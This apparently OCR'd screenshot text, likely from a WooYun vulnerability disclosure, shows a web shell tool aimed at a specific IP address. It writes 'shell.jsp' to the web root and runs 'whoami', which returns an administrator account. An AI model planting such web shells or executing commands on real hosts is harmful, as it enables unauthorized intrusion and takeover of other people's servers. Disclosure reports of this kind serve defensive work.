 Url: http://222.143.26.173:8080
WebPa... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
hgtj\administrator
www.wooyun.org